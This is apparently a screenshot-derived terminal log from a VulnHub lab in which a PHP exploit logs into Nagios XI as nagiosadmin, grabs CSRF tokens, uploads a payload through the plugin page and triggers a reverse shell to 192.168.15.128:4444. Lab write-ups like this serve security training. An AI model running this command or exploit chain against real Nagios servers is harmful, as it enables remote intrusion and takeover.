 ┌──(root㉿kali)-[/home/kali/vulnhub/midnight]
└─# php exploit.php --host=192.168.15.137 --ssl=false --user=nagiosadmin --pass=adm
in --reverseip=192.168.15.128 --reverseport=4444
[+] Grabbing NSP from: http://192.168.15.137/nagiosxi/login.php
[+] Retrieved page contents from: http://192.168.15.137/nagiosxi/login.php
[+] Extracted NSP - value: e175307233a1ca0740416ecb95c0b44a4aa847c8cea8994d740794b8
ff6c0938
[+] Attempting to login...
[+] Authentication success
[+] Checking we have admin rights...
[+] Admin access confirmed
[+] Grabbing NSP from: http://192.168.15.137/nagiosxi/admin/monitoringplugins.php
[+] Retrieved page contents from: http://192.168.15.137/nagiosxi/admin/monitoringpl
ugins.php
[+] Extracted NSP - value: fc674320b425b8afd4eb44b335e3a0a6b9dd93c6c9cf7a6cc997ed43
3f447e89
[+] Uploading payload...
[+] Payload uploaded
[+] Triggering payload: if successful, a reverse shell will spawn at 192.168.15.128
:4444